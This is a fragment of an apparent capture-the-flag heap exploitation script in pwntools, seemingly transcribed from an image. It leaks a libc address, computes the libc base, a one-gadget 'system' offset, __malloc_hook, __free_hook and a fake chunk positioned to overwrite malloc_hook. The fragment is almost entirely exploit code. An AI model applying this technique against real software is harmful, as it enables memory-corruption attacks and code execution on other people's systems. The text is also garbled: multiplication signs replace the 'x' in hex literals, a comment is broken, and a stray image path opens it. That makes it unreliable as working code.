 79 # Print the contents of chunk 0, and filter out the main_arena+88 infole
calculate the offsets for everything else
80 leak = u64(dump(0)[0:8])
81 libc = leak - elf.symbols['__malloc_hook'] - 0×68
82 system = libc + 0×4526a
83 malloc_hook = libc + elf.symbols['__malloc_hook']
84 free_hook = libc + elf.symbols['__free_hook']
85 fake_chunk = malloc_hook - 0×23
86 log.info("Leak is:        " + hex(leak))
87 log.info("System is:      " + hex(system))
88 log.info("Free hook is:   " + hex(free_hook))
89 log.info("Malloc hook is: " + hex(malloc_hook))
90 log.info("Fake chunk is:  " + hex(fake_chunk))
91 log.info("libc is:        " + hex(libc))
92